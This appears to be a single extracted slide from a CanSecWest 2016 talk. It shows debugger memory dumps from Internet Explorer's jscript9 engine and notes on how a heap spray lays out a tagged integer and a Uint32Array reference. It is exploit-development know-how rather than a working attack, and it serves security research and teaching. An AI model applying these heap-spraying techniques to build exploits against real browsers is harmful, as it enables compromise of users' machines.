 CanSecWest 2016
Memory Scanning
Spray the heap
0:036> dd 10110000 L0x0c
10110000 00000000 0000eff0 00000000 00000000
10110010 00000000 000000fc 00003bf8 00000000
10110020 1011f101 100ff1b0 80000002 80000002
0:036> dds 100ff1b0 L1
100ff1b0 7193803c jscript9!Js::TypedArray<unsigned int,0>::`vftable'
ObjArr[0] = 0x808f880 // saved as 0x808f880 << 1 | 1 = 0x1011f101
ObjArr[1] = new Uint32Array() // saved as reference 0x100ff1b0
0:036> dd 10110000 L0x0c
10110000 00000000 0000eff0 00000000 00000000
10110010 00000000 000000fc 00003bf8 00000000
10110020 1011f101 100ff1b0 80000002 80000002
0:036> dds 100ff1b0 L1
100ff1b0 7193803c jscript9!Js::TypedArray<unsigned int,0>::`vftable'
first element
 
